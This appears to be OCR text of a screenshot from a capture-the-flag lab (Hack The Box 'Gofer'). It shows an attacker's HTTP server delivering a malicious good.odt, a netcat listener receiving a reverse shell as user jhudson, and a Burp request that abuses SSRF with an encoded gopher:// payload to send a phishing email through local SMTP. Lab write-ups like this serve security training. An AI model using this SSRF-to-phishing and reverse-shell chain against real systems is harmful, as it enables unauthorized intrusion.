 [Oct 29, 2023 - 02:14:23 (CST)] exegol-Zer0-hex Hard-Gofer # python3 -m http.server -
-bind 0.0.0.0 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.225 - - [29/Oct/2023 02:22:01] code 404, message File not found
10.10.11.225 - - [29/Oct/2023 02:22:01] "GET /good.odt HTTP/1.1" 404 -
10.10.11.225 - - [29/Oct/2023 02:34:02] "GET /good.odt HTTP/1.1" 200 -
10.10.11.225 - - [29/Oct/2023 02:38:02] "GET /good.odt HTTP/1.1" 200 -
10.10.11.225 - - [29/Oct/2023 02:47:02] "GET /good.odt HTTP/1.1" 200 -
10.10.11.225 - - [29/Oct/2023 02:51:02] "GET /good.odt HTTP/1.1" 200 -
[Oct 29, 2023 - 02:50:06 (CST)] exegol-Zer0-hex Hard-Gofer # nc -lvvnp 2233
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2233
Ncat: Listening on 0.0.0.0:2233
Ncat: Connection from 10.10.11.225.
Ncat: Connection from 10.10.11.225:39232.
bash: cannot set terminal process group (46204): Inappropriate ioctl for device
bash: no job control in this shell
bash: /home/jhudson/.bashrc: Permission denied
jhudson@gofer:/usr/bin$
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × 3 × 4 × +
Send Cancel < >
Targe
Request
Pretty Raw Hex \n
1 POST /index.php?url=
gopher://0:25/_HELO%25200%250d%250aMAIL%2520FROM%253a%25
3cjdavis%2540gofer.htbb%253e%250d%250aRCPT%2520TO%253a%2
53cjhudson%2540gofer.htb%253e%250d%250aDATA%250d%250aFro
m%253a%2520%253cjdavis%2540gofer.htb%253e%250d%250aTo%25
3a%2520%253cjhudson%2540gofer.htb%253e%250d%250aDate%253
a%2520Tue%252c%252015%2520Sep%25202017%252017%253a20%253
a26%2520-0400%250d%250aSubject%253a%2520AH%2520AH%2520AH
%250d%250a%250d%250ahttp%253a%252f%252f10.10.16.47%252fg
ood.odt%250d%250a.%250d%250aQUIT%250d%250a HTTP/1.1
2 Host: proxy.gofer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Oct 2023 18:50:39 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 205
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!-- Welcome to Gofer proxy -->
10 220 gofer.htb ESMTP Postfix (Debian/GNU)
11 250 gofer.htb
12 250 2.1.0 Ok
13 250 2.1.5 Ok
14 354 End data with <CR>
<LF>
.<CR>
<LF>
15 250 2.0.0 Ok: queued as 1E291815C
16 221 2.0.0 Bye
17 1